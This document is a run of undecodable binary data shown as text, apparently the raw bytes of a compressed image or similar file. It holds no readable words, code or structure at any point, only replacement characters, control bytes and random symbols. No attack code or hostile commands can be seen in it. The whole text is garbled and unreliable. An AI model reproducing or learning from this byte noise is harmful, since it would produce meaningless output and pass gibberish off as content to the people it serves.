� i|آ��̘�Z�����ՑN冎�R8��RM/s5�l�A�����[�zYRa�FmO�����Y~tם=�mOo��Z�4Z~m��� *eڦ=���ܧ� #� 3=ӫ���%�[ξt�l�#LT�ˠ\/�f B�M�����dۂ�(A�.��LZ̉%WN����ц��؈��G����)�Ԍ��/�&�;��n�������H]�}��M���\�ў�B����%?��yL]#��J�R@Q�Sۻ���}>�:��H����-�K
��_Ų=�(^�E� ����x�#Ոe�ϻ鍈|�)w`��(���^�5�fa4;a%(�-_�Z�Cҕ(��,�E�m@�S�Mԟ�8@�߷}�z����������̀L^�x�E�}µ���\Rp��aN�Q�a�X�nc��̝)���e�.Pcъ�,~2qmax����iſ_I�r�]<b݃[J��h��P���)ֹ�U��b	�-i�#�.�^��|5��+�3���\}�Wv�XN��5��:��;�l�5�ڡ��d�h�B��!nQ#n�nC2�Q���].?@��^d`,�`-^�x]J�4Q���=xMS��p��eQ�#�\!peX��7~*Z� $��I�e�c!^fS83I��#�=���\�U	g��;Z���X�N�F^��ϲ�N��J��K��  ,~����.F�-3��`u6���C��K�&����>�S�M�~�g����[N_&�V�a��]F#�v�V�UhV
lff�pfW�� �L�
L�Cs�?S[��(��d4I��Y �.e0�^'MD��"���V����V�ly����ᡞa���浂���NV�I��^	�J�X?�>������L��d�|�h����I�V ��si�Vk���
V�e�0��`�4eT��:�4NX~&����&�®e~.͵Z�Fl����*�][�A9�R������l�|�l�,Y������h�	4j�'�$�LZ�~:��=���ԓƊ#q�>E�)��U��.�mU�kj�9F��I���v�N���<�e:��ާN ���W���~Q���q�\4�c�?�?�櫠o���Hyu^�x�����m\w�o���k��l ���\!��9���yL�d�72o��hK��5��V�w�I ����Q馄����M�O�^ �� '��j�����]����mr'�VC�_�C��Ni$&���j!��f���k�-�������B�4��E�� p�2
��Twn����r�=������\�f	��R8�oJ�͡tl�A�����DZ�l� �k�3WLEw�2'�M�N2`� W�}Z�qUw�I�#�=1��݄��%f��pFmE�1�E�G�䝜�Dł���zCh�B����rP�kT�)[I���x���p�9���<���AzH���.a�Zfs��l��l/Q��Y��.b�rHϿL
x&l����A�k�v*�%}�no�(�l�G�f�^I����Ӫ�X��n�=�P�ɛ�h=��� g�qhCW�$ly�?L_�"��k%0V��x/z�O��{��iWj�rN�FhOiw��wvhR�z%b��l|w���o��$g��<{��t��+���|��osn�v�����V5E_f=1 ?� �u�7�c�w^����$u�(}7��l�~��_YT��?�g {tx2�m�gxԧ���<m�������n9���?�|����7YF�̏j]�Lx����o��Z�>Xxs�� p`u�:i�rd!ÆB�(q"Ŋ/b̨����?�%��&%[�Bje(�*[�\��:u�n�̙��0^L�)�$�.��4�Rp�~t�9�'CK�̊���r޼��Z�fϢM�v-۶n�>` w.�Y��ͫw/߼�},Xp+G3�b�T�SW����u��ɡĆ[�-�Ξ?�-zth�'��M�z5k�� �SX���;;u�Ɖ���S��+\l#O�|9s�?&� r+'N(Y��iJ;
6!C�I9(�H�%�t1cR��§Zy>���1��Bz?�M��k2�`���C��'J3�IE�d�Q��}�a�Yrء��6w	X����v �)x�z�ؒ�����ע�;���s%�>iU�u�i�K3�d�@��&��^z�a��JUU��q"�j���h����l~���f��'�IǗ�Q�`�uř�Z��ir�f��
H``Ŭ�F�/�bGor���o�wPB����?�ڑ!Mfݑ1��RLq|"��x�I��S^5�g G�b���
x�D�'�։��Xozf��)ʨ)��l=���5\�痖ݗa��[.\�F+��{���,�*ы��Vc�}P�I�����r�v��W��<Ô$KPC�7��m�BU��zY:5
.�u)�*�������,�$�K-�rb���w>������l�$�3������}�����&�
	�"�41� T��OC��BuA+��5�	����sߓOYq��JJT���-V�\�Υ��i���l �<��e30;��x�~Y�7ϝ�⣙|���[�Q;��n3&}/12�`%埃�ѩ�]P�vH*������pN��=sy���"{N����7��6'p����t�}��y���}/eg༓�e�!�7��׷e�	�s?����N�z�Ș��}������GBi�v[s�v޹���E�	�+[������
�L����ҳ�!Oh=bc�ƶb�+��S��A�=k(�Ͼg-�-����F*�){�&:����iT+�ղ�*Vi�_��G$�	�%H�r�1\kl�J'���xrq܉Q�j)OG̄(��<��O�
���F�!��$����9���R�1_�T`C�W�B��F?V	gt쬂ĠD |s���4��p!c��U���̄+��(YF���wS,����Ndq��E-��*��9�0C݀D�e ���R� �S�ֺf?�b�(E�\�	�/(�i���Z��͑�B+1��X����e	�'9�RG���q�Gk��C'?�5�Z�S0Ɛ��;�p�|�d�R��iƜh��!�8̯�[C]K@jb�+[z�ۑ�ܢ�*W��pq����";�%J�^b4%,����L��9�L�j�r*( Wx�_��{��3 *Q�������7x��d�5��+	@��
rbJQ)LR��a�i?�)��*՝z;��,��DfR
�_i�Â�."Lj�L�T@f.�*�n��fX���Xe�
�1�_$��ڑ�.zb�uX���Ov�2��BnՉ`�IΗ������bC���䴯(-�=T陣��]��@����m�H�˅�vH�)�Q�n�}�M,��Ugrm��PR����4(��[(�1�g+��!âӮ'�%�"W���h�X�k8W9��*��.]�\��6��i
%{]�Bu����(�^�N�0/z[�ю�6������ᵎQZp8�cۑ�Prp�z��G
n��[헿ɵ��'l�Ϥ��n��d�b6�}!v3u��A�x���{bA��;�2�����o �)�Ֆ�T��r�����	�W�J�OB��Mr��
��������t{�O30DZ޲����@�2��){�Z��%���2,N�h{���G��L�c�0�p�
�WeXjq��4a(-OKc�wQ�t��	�o�F�&u��/߸}3�Ad��wS��Ŭ�\�ڨ������ϛg_Ϩ }�&"6$c�N	[�c;[���M`�7�h8��
��zm�����<�{�&��!��b�`՗��/���5�����7E��oJ�#��!K�^Ӟ��\#��H�����)K5��n{����o�rnZ���۶�W��<�h�Y>���a_}ª�Q�[��pF��Mk7g��@_L0	d�"�6 6�m�a;�*�d�_�r�)�����/^�s�Mp����>
D_��.5;�������t$�9 "��v�;���3o���;S���s��.�?<��}g_�yI_z�x��ȓG���)UZM�J<��i=�?���w�а���������_���-�դ���ǅ��Q�>�pąv�A���5�����!�<�z���TS��&�������q
������ϗ�KÕ�Áߏ��\!��������q���T<��q�����������A<QT'�B5����@�P���ï��(��2 x���|�B`2�.FyuE/�����t���5�
B�������uB���CĹ�X�_'�`cu]`�^����]N,[e���`#�ہ�	#�_ i .�� .!p����,��:H��Qa*���b+.�*���}!��0��1���G	��]����ɠ�4\��X���手Q	Xۅ�Ɲ� �%���E��M�"�Ð9��A�$6��T"�ա:\pb'�ƌ�	�-6�,���͢<�#���&���F�b�h�YII���4ܡa�:$bI��+-����T5� l�`6��Hpc�~#����LK��ډi �G:����\0�>�dMڤ��X�'j�p�Y~��!N���H���C�3~ųy�����F�7�@M�^G^ 7zcH�]]DbI�����QZ".ԡ=C:�cT���A*C)�W>�d^�e���-��?Ɛp�O�d�Q�f�A6�|E��l�-���D���T"Yes4�FJ��y��<%X:�H�Y��k@����FQ[��[�o�Am�e*��\B!��eo��o΢o�n�A_�Ym���`�O�O}BY%Q���=͒1���!tZ�yT�fV�$H�fP�y�df�S"i򠈐$Y��ש�Z�&8��K�$LR֙ťq'n�)pw����0h�(��e�_�gB%Tp$�:��a����AB�"C&ZA��q�w�!EF�x#g��5��2eVx%{~�i���CJ��%��+��c�&�l&�
�����;S0�@�:����N�٫Q�N(�#�is>5�D�*&P�a�X��h���uޣ��{�xj抖��<���J�����'��(�I�Y�C\bzB2�D�f)��~r.T�e��](�f�\߆>�%��B�!��h�iT����	�J�i�qee��W�)8ϟj9�.�%���*j�&]������Y�p�%���V�j�|dӘz�p�MCf���)s	����4a����'aQ٬��oL ���%D<�Ϡ>&�¡je~Q��
) ꫰.�~/n��2k������ؖA2�.y�g^�թg�~穞�(IJ�Y�q�)ř����\���8�
*�FĮ��li�r���l�
a����5ي�>�0N��.%�x&Sr'H�(�U�^��r�!RŸ"�v�Ǣ����۹kc��C'*+�l8��͒m��D�&&��z�]u~����~��mݜ��B�Ϫ6HO�j���Rm{n��]�^�Eɚ,E��+��k�ZnP�R�|)E'WJ��ק������B-��2���I��X6��~�|rf���J�Ⴅ�..�����.D�BD��z��m�:��ܬq��s>'�`���l�Q�YJ�Nо�&�(��޾���-��.�6�nN�.{�FȮk$�A��F$�Ё�z���(�6/- ��"p+�0�z� ��*h(�VM�N�0�T�f���K��[XR�-7J���I��Hߦ���Ub�8���i�8e	�o�կ���|���o�&��J��2oqϫ 1.�����ZpG��hp��а�����jř���g^�_��p	�܂&����0ǅ�����k�����q��r�P(�O1�*,�� ћD���뇆�þ��턡/�o�_�������1�&n�F�(2�R1>e>.X@܁˙qF"���2�i��N[�B�rx0����q�f�(�o��)����*'��O6\��>�9�Ҟ1J���F�
c�����sk�I�#2+�2G�3�f�*�4G3 �p�5�6��6#,7� o��b|�B�A8K�Ś^x�¯%��3�s�!���c'İ2w$�>W-��d7  �1As��HG6�
"#���B]z�UE�@Nt9{���pc-�q��4�0�q\.7Q!���Q�I���> �tI�� l��L�K�YCkP	*�)9�D�-[l�xpl����R3�i8u�A�7�g����s�e�V? 4�n�~��X��L��Y�5B�D�XC,��<b�@�u��uE�cx�3��qť��	�G�9'�_"Rp�aS�v�8�� @ �rd�M��!R�(d6p��) �g�s����phZr	SAu[�ucwvk�vswwg�jG#h�V=ۡ�b�w�wz��z��m�F�3k��  4�v7xI+7���l����b��|�>Pe�6r�:��'�ɱR��V��b��j��o��{x�/j����B�����x��x��Ts!���\M�_Mx������x����y�s�{�E��n�<C6�v~��@@!��+��2��4��)44��B����G/��T��lgEѢ�O�C������y�����9�����y��k/�A%(������3H7����~�'�9�?z�K��C:�[��K��y��`|�F��0��p��_�Uve�z!��%%�B.����E�7R�����Opg�� �/k���{���#{�۹.�4:��W��O�_c��zV�J�k��cz�{��k��g�b{�jԀ�z��:v�O�vZ��l[38���� 셡ǉ�w�c�xF��n�����#|�[:�C{�;{`��F�r
^;I8:�c|��k����������,������
eW�mU���PJ�;Љ��s�$>|L���Bf�$�i�)�*����K:�;|�G;�7Ec,�WH�o��?}Ի�v{<��J/�����5�*C���;��\������:��z�9�����y�-/�	%E��������'��s�����~���>�~�~�K�*@�㫂+�u�ǆ8[�9d��c>ܗJ���7�V/O�>�s.꛾�~���>짾��웾�B���{�4ȓe���*L�4���7���K�}���R��;��uT��Y�R*?D�n�M��@��@����?���������������������w @t�3�A�"T�0��#!F�8�"�Q��eԘIT�@�	�A�'��T���J�`0��93fM�,o椹'O�?��Vnhѡ���P��iS�O�F�:�jU�W�� `"�'_��;�lY�gцE#�Ԫ\�D��+�b]�w���K�/�F¼�9Xp�&�Srj���P� G��x��t1��KW��}=���:{Q׽�y#�Q�p�9RVI[�#����7N��z5��pj�
$W��ys�ϡGo�z�%��v��{w��Q�Ś�O�f��5�v{���Ǘ?�~KN�y{C�����2�,�LPA4>`K��⚫/�(�P�	JB	/૯CN@��1�H�L�_��(^NQ�3�,d��J#M���0��Z�(�N�KO�Oj������8�+���@�N�)�l.밼�u��6�#O�����"=LSM#��lI����m?���;�bA R0p�?M���X�g.���l4/F���M6���Pt�t29�̚XV�e\dPA�j,����(�]#�WD&=��3?%���I'U�2�a���c��.J-[m��E��QL2���\)��Mm��61sv%�7<�-����,0�u�=�P�=%�e���f�BC��u�#˴��J$�Tn�^6�Tp�TG��{+��Ǹb�u6Y�e�8��)b���(�2e�T^9��afY�gv����CK�X��Qh������6o�EZ餣�d�ύZ꩙�J�v�Κa�5�x�{M.	��9��������2��e�����alU�E��l�^��5Z5��\�-�&�4��`��\���!���:hXG!��j�]z��EG�0�w����Y�S�>�Z�v�j�k����1�=�Ic[xNN<�'�%�δ~�o�{�(��⚡�[�%��T_��O֙9�m^���C�r��ˣ�R�E�ߨUh�h��/�t��ӽ������
�f��@A^��L�t�9�enB	� ��䶷��xE)2@� 0k�H�Ds.��b�k��
7���c�KJ��Gȕ�|�󡕐�>��~����6��\��*XG�h�&�M������X@-n1+@�ƴpFl�L;ȓ;zIp�GD9��aA1������N!�+��
&@B�9�o*�^�6"+ �P=(��c�x�ƙJB߱,�CLFG|�+���D����@E�*�ҊS�a���EY�r),x��"F]�%�e����3>P�a)TA$�0�����NS�� ls�|���P���o5���l�5Cӭ�%��c,}�8^rr��R�"�3P�R��#�-R��S���Dj%+��W�q�t�C�" 0v���Y|еUlt��Њ���nwm����K�2��#5
P�B�o��z����W�!!f��rLm�E��歅�gqQ)q�JdEIeU��bfՙe�f[bufг}֥��*'�|!�M��#�<hB�������+-�$�/V��}%��|�Qy�vbZC�^d��;_Y�ւ��]0��n���	�9Ρ�G�B�l���v�.�4�� *Ȗ�����d�éړ�뫎�4�ɱ���fň0�VT����
	0R׷��s��]��м�`|ͥ_�����Eơ�Q�j��u/:�_�&���,Lc�Z,�����fu���5UBe�z9bTt
)��R�)��!290�Crl�õa�|��X�!�R��Eb���.^���� w���E[��������}d Y�E�1u�����5�Mޢ-	0��z7�U6U��%8���}L���9u��$�Д�^x���ޞ7�C�6��K��ⰩN��`�ds�9,AZ���MbE'�ц���_L��O�@�r��O<� ��AATdQ���ҝ.��d'�������le+�7�.�W0�k{��b�/5��˞+kf����ps���"O��НD1�[��&��^Ѓ�6���p��܇^V����LLt�*�������˱��K��z��淐�lj��1ɩf��e��(�� ���ýA:P��/./_O����=�f ��N�	Q�7#�cƞJsm
S��.����s����t��������Ɨv:[���Oۆ����Kp�|�\Gr׽>)%�L�7� %��W;�^�����"Ȕ�u���U}.�اzC9
��7gǪ��_��ژ�1�p��!�f��@,��O�����=�	W�t�%(��Qo�ԯ���w��_��-]zH�Ab �oB����k5�������|�+&cp��}�O��շ>�]i�o_�i�n ���X�]�q7��	`�4gw�<5�ߗ-�т6v����	G7 ��0 ��T��	�� �P�TG 0%p)�-�1P�ƪ�&mr/J���l�ނ�tZ&�v��X�]�:��0ņ���� ����o�ȯ]���F ����ڏ���]@+��o�l��H����L��n`H��O����,,b����ƐN���D�閫h�e��K/	������p�p����0��мe����N��n{p]~��p�֯ɊP����h���w�z�o6<�6Za�F����� o�H��"EC�ʰ�����X������
�V ��\&˭��1�q�������dK�������q�FOpP���x��"�NY�����%	�l���2��Vb
�����p��,d�Q�����f�9�P�PA���w�V�:J����>��7��9�j&j�̑�q���B�*q��q�HRAf�GC��)��pv�%��1&��qW���3aK�+�"�.�*B ��0�|��扞 R|���V)�
�6�#�rj�����$Er$�2-�B��ώ�ֱ � �(��4 ���c�$�1\q����b(�rU�R+�M)��fr�h!;�!�g���M�s+���24oȲ-M�4Q����-�Iv`2�:���q���L�"��7� (��(mD1�mO_�c��r������%�*';�/>3NjA4����@O�d�35�s<�O ���Z���rA^��	$n�$�q�3�`�����k�.���̪���$҉��t*�	"9�:�@
,�[�hN�sC�N��<�ҋ�sDOr�3%�1=aq.�3�fsXN��Sԩ��M2�'�0�B�
�8E<kH��H��H�4IE��aNi���I��T9r�����@K�@�4J��K}�)�tL�KI�tM��w0t{4�C唀��C�#�I5�OQ4E[�%6r�>�	�R�.�>K�ϐ!?�Wt,|�Fd2H��4uS9�S=�Sc�)y�����x1�n 8`UY�n �F5�H�cU��E��SuuW�l.�>2tN�8��
Z�C��;%*D�k,��Y�5��Y��Z��D��OU2=y�=��E�/����ڬ�n�s0�� �b.�QΊW�u^�US�AT��N��n��Z�Uo _yO_�R�R�^�S_�W��z#N�uCw�d��X-���4c5vc9vc�=��5ON8-U)&^]�6c�c51nTDҵ7�A*�4��KP6auvg�5_}v9����_]���TE�`�g�6���.$�e��a�b#64���ȡd�j�r%]s=�EKv�r��4`\�r[�2�&c?[�?_1Ajv8���vo��o��o7p�2�_��p����vUm�zq6Wwr)�r�a�1;2W �R�6d�V4 K5��*��bC��3lŖfI�F�g�T6��Sj��F�Qe�0ٵ]�n�,�x[�x���Wy�wy��y��y��y�7z�wy����w{��{��{�w|�WU�U�@|�w}��{o�z�z��z�~��d�<����W��iR�#w��p�úv�kl�[]�l�6\���6$X�0�h��ft���u9Qx�F��_W��Q8�U��Z���U]��Z�|7�cx�[x�ux�y���j�=>��x�1,���_�P�����juE�]U@i3>i��:M���/e�w�7@m�Euo[����ٸ�����8��x��������WU8��F��%��b	��8��xø�����+�y�xR�6�n�.�뜢͂��m�M]I��{��ƌ���JX��]��a9�ey�[��k��m9�YH:�%��9�e��I�9���f���9��s+F6�̶6�Xc�/�f�vAᖒG9��EHC�H K������9��y�ݹ��9K�YK幞繝�9���ٞ홞�Ԝ���:�	z����������s���!jt�)�d�� #��WlE�CHW��p�Eb=�*7�d����uK����H���p:�uz�y��{��:��z����������}z����������{y%~�9�u����+�Zpe�x㉯����%c��cWv��ٹ�����sn��MÔ3'm9�������2�:�[������;�Iw�L�ƚ�0�t��/��q�[�<��H�n��Wk�6��H�U7Y�'[���5~�:�õa;�e{�i��m��l7ڢ�w����s{F���o���������a��ñ3{j
�V*��e��G���{�{�B6����#F�g�^c��q�e��'I ����G�{������;��۾y���ۿ�;�ܰ�c�{��%�Eb��٫G{����du?���z4ě������S��
���]�[��A	�wY��]��a<�e��W<��7h�s>'�q|�u<v�ǅ�ǁ�ǋ\�q<ɕ<f�ɝ��ɡ<ʟ�Q��#�%*X�|8&;�?a�����d��|��s�	�O��=1o[N�u��#7����8�{�Y�|� ��}�������}��!=�T@,��1��1}�UA�9=�/��1���I��-����Y=���[}�]=�a}�m]�s��Y��{�+Ϝ)Hn)�����ܑ�������ќ[�qP/<�7�l3�Ã<�$Ի
�������Z �3�ح� S݋%S�1�}�"r3)�Ԥ���rt����-l�������=�
���غۻ͂�SŊ=���cQ*X=
�R�v�����=��K��{+:ȇ���d?^�.'��x]#^�W2�~ê۲�e��<楂�Y�	��_,Se���
������P�K��S^�:0S����M~�&t�͝��c�a��WKi^�o���D�v�矂�9�,�6U���I��)[r�/+��5FL|�=+��!B�JJ��(�QL�J����3þ߷��Ϟ�@�B⇫�������?����A:�����gT흉ϼ��Y��!/JJ���15)�*rZ�R���~���+'4\���E��p��ܫ���C��W7e�-5��������%�y�3�;����3p_�u��,	�-	_���/;$#���/ ��)U��8�5)ԥK�.F��El(�
�h�±�F� ?�ٱU�r�R�z��˗0cʜI��͛8s�܉���@�͐ŉѣH�*-�H�ӧO��9B��իX�j�zd��L�+��W���*\;��0#�l�̔��v���AT�߿�E�*Q*�È+^��)ǐ#K��G��.��̹��͞C��!��˧S�N`���װcK�=\�$͡�ͻ�����鳸P	"\�b"J�KR������qG1������Ë����}�w�t���uZ˞O��X�bG���J-[��d��G���]&�Fz멧Ht�ME߄6&م�AFf�eFgbFZ�$fv�*�qxY	]T!_�0��Umٍ��J8zGގ<R�y�%�JBD�"!H:�`rCÀ5B9�I݁�R�Xf��L�7B����D���)_ݗ�c����I�'�ݕ ^���CQ`�Ԙ�)�b�|�h���h�&�����8�f�f[��scw:n)*�@YА�-�$a�A"� Z��mrrj���h娼�:\�^��gR�����b��(j��n�%K�r�y �x�bMÆ	���Zh�d�@�(�*>j�����ڻ'��Z��Nh���ڛ���P�NB=�*Tw�h�%�D���>e�)y�k�g�ҿBMp@�Ċ9&��j�f�d�2 ZѮE��t"#O�4oR�~���%+;�%�`Y�讫⢋N*�i1�����j��9Z|��>bͱOB�J$CG�d��YU@��\��#X%X����A���Q�K��P��&����_˚�rĜxz`�u!s˞w#��t<�-�ϓ��(���a�K+���e[nz�R���_,7���qr�
��&G�\�m��W�0#O+jCl<v�����̏G�O0r�zWn�}��1C������u^k'�$9{����b�a�%��k��Ҩ��"���N�U�X9�׼-m�kj!�Z���H�w�A��x����x��RzP8��	�7��U�=;�ò���{�C��hv��oK"���w&�i(E��g�g����R�*�x�D	L-�)!��w��ԮH<R��;F?b�/BA��$��ט�.g&��	��þMPM� ��\����at��̲ef��r�!T�����P{9"�(?��oiH4����F��1��7:�F�� W�"u�;G���3Lq�3�2��,�.7�ƠD�8����g:�qMZh!_3A�L/+���`E�����#�7IK�R�Ҍ����9-��sb�'�\�r'ϳ"�l6:�m1�ď06��Zrd���-9�F��S�!<A�iM����y���H��Й4����j��)�D�U�	ɣ��~E���D��O���(�vЛ$4�_Ý=��M����� 
 ��0s��I�JZ����ԛS�ÿ|�,��qT�[�Z�yC���.�
I5 �I&M]B�&�>T�е4����[�:Ҵ�0�]B����/��U3a~��p��*��L�B��Pʡ�oV��
 �Vk�3D�~�Ѩ��#�&e��MpV2�F�@&u;���)��B�:wb�
�J�6�5��g���&v�mQRj-�z\��r(��?kG���{��u����%�>i-CGF^t�V�p�k\QZە^R��M,p�+����3�nr���-���f��	JQ]���k�w��]�}(P�Y�z��B-����2�u�(QI��D��;M���kM���5"����
���g`N�~�}=�S"c�o�^i�[�`�v�([�o���0�6�'߸*�~H[������K/Ѓ�SϹRf�6�7���w�E��J3y�!��ae�׸䎅�O�
t+�7}���Z�a ���`���B��X�߸gU�)Z�j�e��l\�,C<��@I�|9{f�ʖ�'�q��	d���뮆�+q���6�ɥ6ʝ3i
�9���n����'�:�ZJ��,^騚}�2��#K����`Jf������=�'�;�����n���V��dx6��S����=z�R"�<S����2��Xw;��R#�{4�G�[�>��A�q0n��|��s$�^���Ӝ6|�g~�?�s��4\� ���q�p���D9�R$�[���v��������9xJ.q��Z��>�b���Ww|��dݵd|�]���NI;�	�p
��ϓt�#P���Y�R����O�ɈTOC�.����y�׉v��k�e�S�F���&�ǯ3s�s����������4o	.d���dRH ⵣx��c�k�nv�/��SVS0�����$�h��V�G~�?�מ�6@��n�5��2�R�M��9��V��]�"
:舾�q��H�W}�]N�t�u9�QT�3ui�X�e��i�Bo�y�g�&:�7�vb-�&��f�'�E3�~B�5x(��g�|t6h>6t��I 8�WY��A�0�E�'jq��}�F1H��@>�y�" hK����}.���af��HQxUl�n5�h�`)�F�s�r�u�!vx�x��z��������3�w�x����{=|�ap+E�/G��O�|�w7�wM�by' �[G%h}B�i#3\؅�z���)�rj��7Z��X3��/� {]�97����� _1��X��x�Ș�ʸ�� Ѐ
���8��X��H��5x�$��Ȁ�����
�8��X���)���]�Wc���#e�uHa֕�\V���}�Ƅ�Ȋ$�,����^�@���W5�`s����x" ���xUi�y��Б�� ���	$Y�&y�(��*�����?���؍��& ����8�/�x����ZV��x���6����`f�v'��\�7�&Y�=�cZ���7w7�������V�i��P�jّ��+��p��04�X)�(��k9ٗ긓г�a�᷀�&���iW��j�����ڧ`%'_����t�zV�)�+-��'(J��F�c��.�������k��m��9�%ْ+eW<��%C
z��|ٗ�����9�!3^y�j�� �`�/T���TJ)X^(���Z.h�ch_��z����6��tS��x��p�鹞�ٞ��������P�y��y��p
�ٟpi��8:���A���	�2�r���d��V�O8�h�������e qЉ��`�S�)�|�՝��Un�iZ)%��/,�K�Yc�� A� 5`�8z�:��<��>ڣ<�5�DZ�Fz�:`��LڤN��P�L`�	Uz��`��P|`t�F��ٛ��d���)*]r�*m5�0bUU։�y��Y�Q� ` @@�M%X�� ���5�jם��~Chd��jT�R��GQg��'�Z��z�������ک�:p�8��J��z�.����Ū�����
^
��Û��
j��|
��Wu��ncqi�q���3 Z�S��T��rV��*�.T]�*�
*�K���� �z��
���s�e���	�@��x��*vi�k��P�R�C�qE�e�z�#��Y}���x�:�xfh�&�U�J �8������J��"���ʮh:���
�J�����ʏo���
���qTX�X�B+��k+P�P
˧�t'��Ё)w��dh���f=;%�W���
� ;��Z�&�%��5d۲.��j�2�K`ɵ��sP{q���r����v��0�@CB�F˫b�v��!�Su�+��p�i��-ʨ��n��^{�# �aK*cK��b�g[L����S�����J[�Q]�Y��ICET��J�$KE�!��C�J�����Ti͂U0�Gx;Y��$���z��J ���;)�	�
���g��+m�"c���9[��i����gDT�u�KΚk��6���� ��o��4�r�,t�Q�lǙhȼ�j�	:@�KjJ�wc����ګ%8年�	����[2_������4�� ���ʂbt��Ka��?�ױ�����P$�Ĺ��q���J��@�"�M�CV�'j��BU�U9����a�������J#��%�(��+̓�Z����1ºuK�Q��$�������cB�����j0M��O|���
����v��Zl�\ ��ł\$�[Ƣ{ƨ��Z��
,�Ȼ�I��K��8��Ɋ����<�|�5�|B�z�9���A��+Ƿ5<��Qɖ���� `�c�{������<��\���'���v��i<��~�,�`4��	y�����,�s�ζ���Z˴,0L�N[b%a��˱�-�5F����ܼ1#ĩ��	��
��������]�}��Е|��PCp
�@��9�$]�&}�(��*������܅8���3�3�|l�Qc�;9�J�Ǻ�p?Էp7~�P� P��
�2�l��<� U�K}�=L���[]���֬���*�e�kpP�Z����p�	PWM�sPŸ�o 
{��|=�  �+���-�#`̈�؊���K �����<p Է C]٩𚚽ٜ�ٞ�٠ڢ�?m�BL��؉cV� IGi�O����0���`0��	u<|Q��q�w���]���=-(0T��	�p�:��	�ϰ��e�g�?I�j����r=�R�,@ �}���Ň���Kp�٣��=��]ߞm�lY�����M�tk�bhn��e��� �U�\��ۿ�8MP�T���H@:ԭ֌��%��*��͆�M�)��*��"����FSJ��=�4^�6.��m�`諯}�f�'�^S���w��v,���:<F�$�(�G��[!�fY���\L9���b����0�
���������n��p��r�t>�v^�x~�z��|����ڪ���Z�Z஄Ƚ3�XY���Ő�w���Z.�O�R��U�:�E���fW���[�2��zꦞ꨾������>�~��4�v�븞��������>��^��~��^컾켎��~���t#t�;ʉ���!9��.��ŀ�J^�L>�>��kݛ^:W�����q�0=��^�:�a1:M�:&��֝튌�:G���>P�>�%Jd�x	����g��՗���l����ͣ6��3�� i����C����|� Q<
O�2�Jd/��G��{���rQ�&r?�D_�Gz�k�g�򈼧�>�.�7�1/1N���^�9�j�MQ��@�N�n�h��j�+���=�j�)�as?�x�GW_��L�������]Q;�u�b��^\�_������/ɕ�	ش�[��&��[��.����B��O��z�`:�����w�#����'��_��?�.��>���e���"�nA�{����4F��g���^6�+� '��J궟�گ�H�!�����i�T�7g�	���7��ȟ�P�����,N����[� �>a����A�L�c�ЛÇ#2�E�5n����G�!E�$Y��I�)U�d���K�,�dP��M��8�����O�A�Zt��Q�I�ޡs��S�Q���ɪ(RZ�l�:�*8�aÞ�����q�Ҫe˖֜��ƥ;����y���˷�_�{;D�����]Ke���cȑ%O�,��W���b�ڙk'Zm׎�4ЮA/�BMd-���7_bΦ]��mܹu���N��3%^�8Q���!ej��˛�z�Y쪲fm�%ڻ��uş&�׼_#|��?ܾ�a�	�<�_��}�N�[�̙���H��4�T{͵���7t�A* �pB
9�)��t2nC��0�(�S��(�ο����v�U��;�<��<;OG/:@b1 ��oH"�$�*�VD��\	�F��@�h�
��r�+���K�.���:4S(E@q��&�J�6�Jq���jq� R�d���r�G��HDU��7WTr��p�d(ْ�.*���"���SPCuT.�Ӧ\<s՞�\S)9ڄ�M� ���Fﬡ�M�	%�V�d�J����K�]�Yh���Q�l���I��ҹ2�tS,Iw\r�5W�S��3AUV�D�դH|�ZG���/�j؃�_6%j����OY�H��h#�x�F���9�T�`Ki�K.o��2\O�5�d�S���tSh��w�=J������*@��|�W`�w)�X�R�P��R���v��i-��f�4p���2���5E��U{l�ˎ��S'(�ew������Z�=��C��w���v�`(?A���c�W<��-gI&��T�jT1��VD�l�;��s�;B{̵�65�U*� ��3:�>j_��1%_�=`d����|D|q䝎:I׹� ۬�VE��|"�C�~{�Q=��M��շW�u�_�*vB$)�!8i�v�q�J>x����%O�Nk�㚷�&mlr�`E':���y�[��^-x�/}/8,p��N��W��2SS�dg�� ���귋��w��e��P��Z�xI=	J�pE'���zl1�D(F1L�"�<x����T����p��!��]�\����`3�����Y\t�X������38by���*�F��$d!q�A�\�C1�W�ź��a��2�3"�' �i�F��0�r$%�
h��m%��+���an5�D� yK\��$T������l����TB�Mrz~d�]؋7p����'jh�f�R�GB:��A/��@�@�?^od�dg;ݩD� V�ePP�*E�C�C���	A��A��4��k�eG��fC��C�R��#��AO�B+�%-��w�T���M|YO��"����=!A�3dJ��@�.�
����oؤA�$�k��athQguJT�3M�\�\!�3�qJ���k@:R�f5t%��IQ�&&b�Y4J�JX9C��KHZX?�i�'85��-��Ҩ{�R��CW4ur����"U�DP���V���q�^�*PVz���Df�dZ��փ�Fw�#h��Ƀjm�U�P��ک�Uj�́'X��V�QN�L�M�ZU����%n�$���ĥbu[X9;�:~�����wƝ���vݖ���Z������S(*�!�V�����]�&6����$K���䞚u��RDW,�\-i���7a��M�@� �2�ڤ�7�H¨�@�yd .�*sbn�_n}M|�Qݗ����j~V�)0��S�"�^0w���L���%��yQV��y<�B��=��X�S.��Yl��5�Λ�M�lI�ٯ�t�_��JX�ɫ0�"Z^�� ��5�a�,�'G�S����g@SYд�I�ue�f�[�E Zc�6 �b�O�<���;�H����4"K������8NW�@�%�]�<�+�x%��ޅ�rI�&��u��]��e������9]#��`v��&~6ZG^�n�_M\�>3�:M�O+O��Xg��l��i���ͣX�F��.t���b]��޾����M!��$��q%���2[�P�˺:>x��΋��:ڠ�����\���v�;b�j��1Sn��W�����͍ؽX7��7��]�W�����v��O���!!����+\;.vn"�h�O<�8�v�`����3��Z�&r���&�ب������H��_�о:ϵ�����K(�xgA��������z��.:}>e�Ezҕ>����R�����LPd��Y��hZ�i��i��&��;�<�=EO��g��^�d�7���5��^��A�>x���O�KX������f����ȃ-x����rS�����7�IMw���ɑ��қ=�"�[���v.���U��s��K���
